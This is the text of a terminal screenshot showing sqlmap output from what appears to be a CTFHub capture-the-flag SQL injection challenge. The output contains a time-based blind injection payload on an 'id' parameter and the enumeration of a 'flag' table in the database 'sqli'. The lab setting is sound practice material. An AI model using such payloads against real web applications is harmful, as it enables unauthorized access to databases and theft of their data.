 kali@kali: ~
File Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:50:09 /2024-12-25/
[11:50:09] [INFO] resuming back-end DBMS 'mysql'
[11:50:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7747 FROM (SELECT(SLEEP(5)))iUgq)
---
[11:50:10] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:50:10] [WARNING] missing database parameter. sqlmap is going to use the current database to enu
merate table(s) columns
[11:50:10] [INFO] fetching current database
[11:50:10] [WARNING] time-based comparison requires larger statistical model, please wait..........
.................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] Y
[11:50:59] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
[11:51:10] [INFO] adjusting time delay to 1 second due to good response times
sqli
[11:51:26] [INFO] fetching columns for table 'flag' in database 'sqli'
[11:51:26] [INFO] retrieved: 1
[11:51:28] [INFO] retrieved: flag
[11:51:47] [INFO] retrieved: varchar(100)
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[11:52:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-8b2a195f8c5754c5.sandbox.ctfhub.com'
[*] ending @ 11:52:42 /2024-12-25/
┌──(kali㉿kali)-[~]
└─$